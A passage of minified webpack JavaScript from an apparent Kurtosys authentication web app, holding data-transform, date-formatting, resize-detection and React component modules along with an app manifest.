t=i.c["@kurtosys/ksys-app-template"];t&&e.push("ksys-app-template-v".concat(t,".min.js"))}"function"!==typeof window.URL&&e.push("https://unpkg.com/url-polyfill@1.1.5/url-polyfill.js");var r=Object(a.c)(),n=r&&r.applicationConfiguration&&r.applicationConfiguration.core&&r.applicationConfiguration.core.assetCacheOptions;return n&&e.forEach(function(t,r){"string"===typeof t?e[r]=Object(u.a)(t,void 0,n):t.src=Object(u.a)(t.src,void 0,n)}),e}}]),e}()},function(e,t,r){"use strict";function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r.d(t,"a",function(){return n})},function(e,t,r){var n=r(107);e.exports=function(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,n(e,t)},e.exports.default=e.exports,e.exports.__esModule=!0},function(e){e.exports={b:"ksys-app-authentication",e:"1.5.0",a:{alias:"Kurtosys App Authentication",description:"The ksys-app-authentication application project",testEnvironments:{local:{url:"http://localhost:15000/"},development:{url:"http://localhost:15000/development"},staging:{url:"http://localhost:15000/staging"},production:{url:"http://localhost:15000/production"}},"ksys-app-start-version":"2.46.4"},c:{"@kurtosys/ksys-app-template":"2.41.5",mobx:"4.9.4",react:"16.8.6","react-dom":"16.8.6","react-is":"16.8.6","styled-components":"5.2.1"},d:"https://api-rel.fundpress.io/applicationManager/apps/f2f14cae-d1b7-4367-9867-137869bbec5e"}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DISCLAIMER_CATEGORY_KEY="overview",t.DISCLAIMER_COMPONENT_KEY="disclaimer"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(123),o=r(124),i=r(125),a=r(126),s=r(127),u=r(128),c=r(129),l=r(130),p=r(131),f=r(133),d=r(134),h=r(135),y=r(136),g=r(137),v=r(138),m=r(139),b=r(140),_=r(141),O=r(142),w=r(469),x=function(){function e(e,t,r){this.options=e,this.translationHelper=t,this.callStackLevel=r}return e.prototype.execute=function(e,t,r){var x,I=this.options.transformOptionsType;if(I){switch(I){case"pivot":x=new n.PivotTransform(this.options,this.translationHelper);break;case"collection":x=new o.CollectionTransform(this.options,this.translationHelper);break;case"alias":x=new i.AliasTransform(this.options,this.translationHelper);break;case"case":x=new a.CaseTransform(this.options,this.translationHelper);break;case"split":x=new s.SplitTransform(this.options,this.translationHelper);break;case"filter":x=new u.FilterTransform(this.options,this.translationHelper);break;case"conditional":x=new c.ConditionalTransform(this.options,this.translationHelper);break;case"switch":x=new l.SwitchTransform(this.options,this.translationHelper);break;case"number":x=new p.NumberTransform(this.options,this.translationHelper);break;case"visible":x=new f.VisibleTransform(this.options,this.translationHelper);break;case"trim":x=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":x=new h.RenameFieldTransform(this.options,this.translationHelper);break;case"object":x=new y.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":x=new g.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":x=new v.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":x=new m.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":x=new b.GroupTransform(this.options,this.translationHelper);break;case"regex":x=new _.RegexTransform(this.options,this.translationHelper);break;case"replace":x=new O.ReplaceTransform(this.options,this.translationHelper);break;case"parse":x=new w.ParseTransform(this.options,this.translationHelper);break;default:x=void 0}if(x)return x.execute(e,t,r)}},e}();t.Transform=x},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(41),o=r(47);t.replacePlaceholders=function(e,t,r,i,a){if(t){var s=a||{},u=s.type,c=s.locale,l=s.currency,p=s.options;return t.replace(/({)[^{]+(})/g,function(t){var s=t.replace("{","").replace("}","");if(i&&i.rawAppParams&&"app:"===s.substring(0,4).toLowerCase())return i.rawAppParams[s.substring(4,s.length)];var f=n.get(e,""+s+(r||""),"");return a?o.default(u,c,l,p,f):f})}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(186),o=function(){function e(e){this.options=e}return e.prototype.getParentInstances=function(e,t){return t?n.apply(t,e):[e]},e}();t.MigrationTransformBase=o},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(78));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(366));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return n(t,e),Object.defineProperty(t.prototype,"parentComponentKey",{get:function(){},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"configuration",{get:function(){var e=this.props.configuration;if(e){var t=e[this.categoryKey],r=this.parentComponentKey;if(!r)return t&&t[this.componentKey];var n=t&&t[r];if(n&&n.childComponents)return n.childComponents[this.componentKey]}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"globalConfiguration",{get:function(){var e=this.props.configuration;if(e)return e.global},enumerable:!0,configurable:!0}),t}(r(1).Component);t.ComponentBase=o},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(13),u=r(8);t.TranslationContext=a.createContext({translate:function(e,t){return e},culture:"Default"});var c=r(254),l=function(e){function r(){var t=null!==e&&e.apply(this,arguments)||this;return t.categoryKey=c.TRANSLATE_CATEGORY_KEY,t.componentKey=c.TRANSLATE_COMPONENT_KEY,t}return n(r,e),Object.defineProperty(r.prototype,"translation",{get:function(){var e=this.props,t=e.children,r=e.placeholders;return"string"===typeof t&&this.context&&this.context.translate?this.context.translate(t,r):t},enumerable:!0,configurable:!0}),r.prototype.render=function(){return a.default.createElement(a.Fragment,null,this.translation)},r.contextType=t.TranslationContext,r=o([u.observer],r)}(s.ComponentBase);t.Translate=l,t.default=l},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CHECKBOX_CATEGORY_KEY="base",t.CHECKBOX_COMPONENT_KEY="checkbox"},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(113),o=r(447),i=r(448),a=r(449),s=r(452),u=r(453),c=r(454),l=r(455),p=r(117),f=r(47);function d(e,t,r){var l=0;return"SECONDS"===r&&(l=c(e,t)),"MINUTES"===r&&(l=u(e,t)),"HOURS"===r&&(l=s(e,t)),"DAYS"===r&&(l=n(e,t)),"WEEKS"===r&&(l=o(e,t)),"MONTHS"===r&&(l=i(e,t)),"YEARS"===r&&(l=a(e,t)),l<0?Math.abs(l):l}function h(e){var t=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],a=["AM","PM"],s=["am","pm"],u=["a.m.","p.m."];!function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];if(e)for(var n=0,o=t;n<o.length;n++)for(var i=o[n],a=0;a<i.length;a++)i[a]=e(i[a])}(e,t,r,n,o,i,a,s,u);var c={MMM:function(e){return t[e.getMonth()]},MMMM:function(e){return r[e.getMonth()]},dd:function(e){return n[e.getDay()]},ddd:function(e){return o[e.getDay()]},dddd:function(e){return i[e.getDay()]},A:function(e){return e.getHours()/12>=1?a[1]:a[0]},a:function(e){return e.getHours()/12>=1?s[1]:s[0]},aa:function(e){return e.getHours()/12>=1?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(e){c[e+"o"]=function(t,r){return r[e](t)}}),{formatters:c,formattingTokensRegExp:p(c)}}t.getDateDifference=d,t.hasDateExpired=function(e,t,r){return r||(r=new Date),d(r,e,t.period)>=t.value},t.getUTCDateString=function(e){e||(e=new Date);var t=e.getUTCFullYear(),r=e.getUTCMonth()+1,n=e.getUTCDate();return f.padStart(t,4,"0")+"-"+f.padStart(r,2,"0")+"-"+f.padStart(n,2,"0")},t.getUTCFullYear=function(e){return e||(e=new Date),e.getUTCFullYear()},t.formatDateWithStringFormat=function(e,t,r){var n={distanceInWords:null,format:h(r)};return l(e,t,{locale:n})},t.buildFormatLocale=h},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(30),i=r(19),a=r(20);t.MAX_CALL_STACK_LEVEL=50;var s=function(e){function t(t,r){return e.call(this,t,r)||this}return n(t,e),t.prototype.getSubCollection=function(e){var t=this.queryOptions.queryOptionsType,r=this.getEntity(e);return r&&r[t]?r[t]:[]},t.prototype.getEntity=function(e){var t=new o.ConditionalHelper({conditions:[]},this.translationHelper),r=i.Query.getContext(e,this.queryOptions);if(r){var n=r.entityByType,a=r.documentEntityByKeys,s=this.options,u=s.entityType,c=s.entityConditional,l=s.documentEntityKey,p=a&&a&&a[l]||n&&u&&n[u];if(p&&(!c||t.matches(p,c,e)))return p}},t.prototype.getEntities=function(e){var t=new o.ConditionalHelper({conditions:[]},this.translationHelper),r=i.Query.getContext(e,this.queryOptions);if(r){var n=r.entities,a=this.queryOptions.queryId,s=this.options.entityConditional,u=n&&a&&n[a];if(u)return u.values.filter(function(r){return!s||t.matches(r,s,e)})}},t}(a.BaseQuery);t.BaseEntityQuery=s},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}();Object.defineProperty(t,"__esModule",{value:!0});var o=r(30),i=function(e){function t(t,r){return e.call(this,t,r)||this}return n(t,e),t.prototype.getRawValueOrRootKey=function(e){var t=this.queryOptions.rootKey;return t?this.getCollectionItem(e)[t]:this.getRawValueFromSubCollection(e)},t.prototype.getRawValueFromSubCollection=function(e){var t=new o.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.key,i=r.collectionItemValueConditional;if(this.getEntity(e)){var a=(this.getCollectionItem(e)||{}).values,s=(void 0===a?[]:a).filter(function(r){return!i||t.matchesWithOptions({executionOptions:e,instance:r,conditional:i})});if(s&&s.length>0){var u=this.getItem(e,s);if(u)return n?u[n]:u}}},t.prototype.getCollectionItem=function(e){var t=new o.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.code,i=r.collectionItemConditional,a=void 0===i?{conditions:[]}:i;return n&&!a.conditions.find(function(e){return"code"===e.field})&&a.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).find(function(r){return t.matchesWithOptions({executionOptions:e,instance:r,conditional:a})})},t}(r(85).BaseCollectionQuery);t.BaseValueCollectionQuery=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(125);t.AliasTransform=n.AliasTransform;var o=r(24);t.BaseTransform=o.BaseTransform;var i=r(126);t.CaseTransform=i.CaseTransform;var a=r(124);t.CollectionTransform=a.CollectionTransform;var s=r(129);t.ConditionalTransform=s.ConditionalTransform;var u=r(128);t.FilterTransform=u.FilterTransform;var c=r(139);t.FormatTransform=c.FormatTransform;var l=r(140);t.GroupTransform=l.GroupTransform;var p=r(138);t.MapTransform=p.MapTransform;var f=r(131);t.NumberTransform=f.NumberTransform;var d=r(136);t.ObjectTransform=d.ObjectTransform;var h=r(123);t.PivotTransform=h.PivotTransform;var y=r(137);t.QueryTransform=y.QueryTransform;var g=r(141);t.RegexTransform=g.RegexTransform;var v=r(135);t.RenameFieldTransform=v.RenameFieldTransform;var m=r(142);t.ReplaceTransform=m.ReplaceTransform;var b=r(127);t.SplitTransform=b.SplitTransform;var _=r(130);t.SwitchTransform=_.SwitchTransform;var O=r(62);t.Transform=O.Transform;var w=r(134);t.TrimTransform=w.TrimTransform;var x=r(133);t.VisibleTransform=x.VisibleTransform},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(77));t.default=o.default},function(e,t,r){"use strict";(function(e){function n(t,r){var n,o="undefined"!==typeof(n="undefined"!==typeof r?r:"undefined"!==typeof window?window:"undefined"!==typeof self?self:e).document&&n.document.attachEvent;if(!o){var i=function(){var e=n.requestAnimationFrame||n.mozRequestAnimationFrame||n.webkitRequestAnimationFrame||function(e){return n.setTimeout(e,20)};return function(t){return e(t)}}(),a=function(){var e=n.cancelAnimationFrame||n.mozCancelAnimationFrame||n.webkitCancelAnimationFrame||n.clearTimeout;return function(t){return e(t)}}(),s=function(e){var t=e.__resizeTriggers__,r=t.firstElementChild,n=t.lastElementChild,o=r.firstElementChild;n.scrollLeft=n.scrollWidth,n.scrollTop=n.scrollHeight,o.style.width=r.offsetWidth+1+"px",o.style.height=r.offsetHeight+1+"px",r.scrollLeft=r.scrollWidth,r.scrollTop=r.scrollHeight},u=function(e){if(!(e.target.className&&"function"===typeof e.target.className.indexOf&&e.target.className.indexOf("contract-trigger")<0&&e.target.className.indexOf("expand-trigger")<0)){var t=this;s(this),this.__resizeRAF__&&a(this.__resizeRAF__),this.__resizeRAF__=i(function(){(function(e){return e.offsetWidth!=e.__resizeLast__.width||e.offsetHeight!=e.__resizeLast__.height})(t)&&(t.__resizeLast__.width=t.offsetWidth,t.__resizeLast__.height=t.offsetHeight,t.__resizeListeners__.forEach(function(r){r.call(t,e)}))})}},c=!1,l="",p="animationstart",f="Webkit Moz O ms".split(" "),d="webkitAnimationStart animationstart oAnimationStart MSAnimationStart".split(" "),h=n.document.createElement("fakeelement");if(void 0!==h.style.animationName&&(c=!0),!1===c)for(var y=0;y<f.length;y++)if(void 0!==h.style[f[y]+"AnimationName"]){l="-"+f[y].toLowerCase()+"-",p=d[y],c=!0;break}var g="resizeanim",v="@"+l+"keyframes "+g+" { from { opacity: 0; } to { opacity: 0; } } ",m=l+"animation: 1ms "+g+"; "}return{addResizeListener:function(e,r){if(o)e.attachEvent("onresize",r);else{if(!e.__resizeTriggers__){var i=e.ownerDocument,a=n.getComputedStyle(e);a&&"static"==a.position&&(e.style.position="relative"),function(e){if(!e.getElementById("detectElementResize")){var r=(v||"")+".resize-triggers { "+(m||"")+'visibility: hidden; opacity: 0; } .resize-triggers, .resize-triggers > div, .contract-trigger:before { content: " "; display: block; position: absolute; top: 0; left: 0; height: 100%; width: 100%; overflow: hidden; z-index: -1; } .resize-triggers > div { background: #eee; overflow: auto; } .contract-trigger:before { width: 200%; height: 200%; }',n=e.head||e.getElementsByTagName("head")[0],o=e.createElement("style");o.id="detectElementResize",o.type="text/css",null!=t&&o.setAttribute("nonce",t),o.styleSheet?o.styleSheet.cssText=r:o.appendChild(e.createTextNode(r)),n.appendChild(o)}}(i),e.__resizeLast__={},e.__resizeListeners__=[],(e.__resizeTriggers__=i.createElement("div")).className="resize-triggers";var c='<div class="expand-trigger"><div></div></div><div class="contract-trigger"></div>';if(window.trustedTypes){var l=trustedTypes.createPolicy("react-virtualized-auto-sizer",{createHTML:function(){return c}});e.__resizeTriggers__.innerHTML=l.createHTML("")}else e.__resizeTriggers__.innerHTML=c;e.appendChild(e.__resizeTriggers__),s(e),e.addEventListener("scroll",u,!0),p&&(e.__resizeTriggers__.__animationListener__=function(t){t.animationName==g&&s(e)},e.__resizeTriggers__.addEventListener(p,e.__resizeTriggers__.__animationListener__))}e.__resizeListeners__.push(r)}},removeResizeListener:function(e,t){if(o)e.detachEvent("onresize",t);else if(e.__resizeListeners__.splice(e.__resizeListeners__.indexOf(t),1),!e.__resizeListeners__.length){e.removeEventListener("scroll",u,!0),e.__resizeTriggers__.__animationListener__&&(e.__resizeTriggers__.removeEventListener(p,e.__resizeTriggers__.__animationListener__),e.__resizeTriggers__.__animationListener__=null);try{e.__resizeTriggers__=!e.removeChild(e.__resizeTriggers__)}catch(r){}}}}}r.d(t,"a",function(){return n})}).call(this,r(54))},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),u=r(5);t.ConfigurationContext=s.createContext({}),t.withConfiguration=function(e){var r;return(r=function(t){function r(e){var r=t.call(this,e)||this;return r.orchestrateConfiguration=function(e){var t=r.context,n=e.configuration;return n?u.utils.object.deepMergeObjects(t,n):t},r.getStateFromProps=function(e){return{mergedConfiguration:r.orchestrateConfiguration(e),overrideConfiguration:e.configuration}},r.state={},r}return n(r,t),Object.defineProperty(r.prototype,"configuration",{get:function(){return this.state.mergedConfiguration},enumerable:!0,configurable:!0}),r.getDerivedStateFromProps=function(e,t){return e.configuration!==t.overrideConfiguration?{mergedConfiguration:null}:null},r.prototype.componentDidUpdate=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},r.prototype.componentDidMount=function(){this.state.mergedConfiguration||this.setState(this.getStateFromProps(this.props))},r.prototype.render=function(){var t=i(this.props,[]),r=this.context;return s.default.createElement(e,o({configuration:r},t))},r}(s.default.Component)).contextType=t.ConfigurationContext,r}},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),l=r(8),p=r(13),f=u(r(23)),d=r(255),h=u(r(48)),y=r(5),g=r(0),v=y.utils.typeChecks.isNullOrUndefined,m=y.utils.typeChecks.isNullOrEmpty,b=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.BUTTON_CATEGORY_KEY,r.componentKey=d.BUTTON_COMPONENT_KEY,r.handleClick=function(e){var t=r.props,n=t.onClick,o=t.payload;n&&n(e,o)},r}return n(t,e),Object.defineProperty(t.prototype,"hasLabel",{get:function(){var e=this.props,t=e.children,r=e.text;return!(m(r)&&m(t))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ariaProps",{get:function(){var e=this.props,t=e.iconProps,r=e.describedby,n=e.expanded,o={"aria-describedby":r};return!this.hasLabel&&t&&t.accessibilityText&&(o["aria-label"]=t.accessibilityText),v(n)||(o["aria-expanded"]=n),o},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"content",{get:function(){var e=this.props,t=e.children,r=e.text,n=e.iconProps,i=e.iconPosition,a=void 0===i?"right":i,s=n&&c.default.createElement(h.default,o({"aria-hidden":!0},n));return c.default.createElement(c.Fragment,null,!!s&&"left"===a&&s,c.default.createElement(f.default,null,r||t),!!s&&"right"===a&&s)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=(e.children,e.text,e.iconProps,e.iconPosition,e.describedby,a(e,["children","text","iconProps","iconPosition","describedby"]));return c.default.createElement("button",o({},t,this.ariaProps,{onClick:this.handleClick}),this.content)},t.defaultProps={},i([g.computed],t.prototype,"hasLabel",null),i([g.computed],t.prototype,"ariaProps",null),t=i([l.observer],t)}(p.ComponentBase);t.Button=b,t.default=p.InjectedStyledComponent(b,d.BUTTON_CATEGORY_KEY,d.BUTTON_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(r(1)),l=r(5),p=r(8),f=r(13),d=r(96),h=u(r(322)),y=r(99),g=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=y.IMAGE_CATEGORY_KEY,r.componentKey=y.IMAGE_COMPONENT_KEY,r}return n(t,e),t.prototype.assetExists=function(e){var t=this.props.asset;return t&&e.hasAsset(t)},t.prototype.showImage=function(e){var t=this.props.src;return this.assetExists(e)||!l.utils.typeChecks.isNullOrEmpty(t)},t.prototype.prefixBaseUrl=function(e){var t=this.baseUrl(e),r=this.srcPart(e);if(l.utils.typeChecks.isNullOrEmpty(t)||l.utils.typeChecks.isBase64File(r))return!1;var n=r.toLowerCase();return!["http://","https://","blob:"].find(function(e){return n.startsWith(e)})&&(t.toLowerCase().startsWith("http://")||t.toLowerCase().startsWith("https://"))},t.prototype.baseUrl=function(e){var t=this.props.baseUrl,r=e&&e.baseUrl();return t||r||""},t.prototype.srcPart=function(e){var t=this.props,r=t.asset,n=t.src,o="";return l.utils.typeChecks.isNullOrEmpty(n)?r&&(o=e.getAsset(r)):o=n,o},t.prototype.src=function(e){var t=this.baseUrl(e),r=this.srcPart(e);return this.prefixBaseUrl(e)?""+(t=t.endsWith("/")?t:t+"/")+(r=r.startsWith("/")?r.substr(1):r):r},Object.defineProperty(t.prototype,"alt",{get:function(){var e=this.props.alt,t=void 0===e?"":e;return"string"!==typeof t?t:c.default.createElement("span",{dangerouslySetInnerHTML:{__html:t}})},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props,r=t.className,n=(t.src,t.asset,t.baseUrl,t.onClick),i=a(t,["className","src","asset","baseUrl","onClick"]);return c.default.createElement(d.AssetContext.Consumer,null,function(t){return c.default.createElement(c.Fragment,null,e.showImage(t)&&c.default.createElement(h.default,o({className:r,src:e.src(t),onClick:n},i)),!e.showImage(t)&&e.alt)})},t.contextType=d.AssetContext,t=i([p.observer],t)}(f.ComponentBase);t.Image=g,t.default=f.InjectedStyledComponent(g,y.IMAGE_CATEGORY_KEY,y.IMAGE_COMPONENT_KEY)},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(104));t.default=o.default},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.VIRTUALIZED_LIST_CATEGORY_KEY="base",t.VIRTUALIZED_LIST_COMPONENT_KEY="virtualizedList"},function(e,t,r){"use strict";function n(e){var t,r=e.appTemplateId,n=e.appVersion,o=void 0===n?"v1.0.0":n,i=document.querySelectorAll('[data-ksys-app-template-id="'+r+'"]'),a=document.querySelectorAll('[data-ksys-app-template-id="'+r+"-"+o+'"]'),s=[];if(i){s=Array.from(i);var u=Object.keys(s.reduce(function(e,t){var r=t.getAttribute("data-ksys-app-template-version");return r&&(e[r]=!0),e},((t={})[o]=!0,t)));if(u&&u.length>0){var c=u.sort().reverse()[0];s=s.filter(function(e){var t=e.getAttribute("data-ksys-app-template-version");return!t&&o===c||t===o})}}return a&&s.push.apply(s,Array.from(a)),s}function o(e,t,r,n,o){return void 0===t&&(t="default"),void 0===r&&(r="default"),void 0===n&&(n="v1.0.0"),void 0===o&&(o=""),e+"-"+n+"|"+t+"|"+r+(o.length>0?"|"+o:"")}Object.defineProperty(t,"__esModule",{value:!0}),t.getElementsForAppInstance=function(e){return n({appTemplateId:e.templateId,appVersion:e.version})},t.getElementsForManifest=function(e){var t=e.ksysAppTemplateId,r=e.version;return n({appTemplateId:t,appVersion:r.startsWith("v")?r:"v"+r})},t.getElementsForApp=n,t.getAppKey=function(e,t){var r=t.rawAppParams,n=void 0===r?{}:r,i=n.configurationKey,a=void 0===i?"default":i,s=n.styleKey,u=void 0===s?"default":s,c=n.ksysAppTemplateVersion,l=void 0===c?"v1.0.0":c,p=n.applicationCode,f=void 0===p?"":p;return o(e.ksysAppTemplateId,a,u,l,f)},t.getAppKeyRaw=o,t.appendCacheQueryString=function(e,t,r){var n={};t&&(n.lastModified=t.lastModified),r&&(n.cache=JSON.stringify(r));var o=Object.keys(n).reduce(function(e,t,r){var o=n[t];return e=e+(r>0?"&":"")+t+"="+encodeURIComponent(o)},"");if(o&&o.length>0){var i=e.includes("?")?"&":"?";e=""+e+i+o}return e}},function(e,t,r){var n=r(33);e.exports=function(e,t){var r=n(e),o=n(t);return r.getTime()-o.getTime()}},function(e,t,r){var 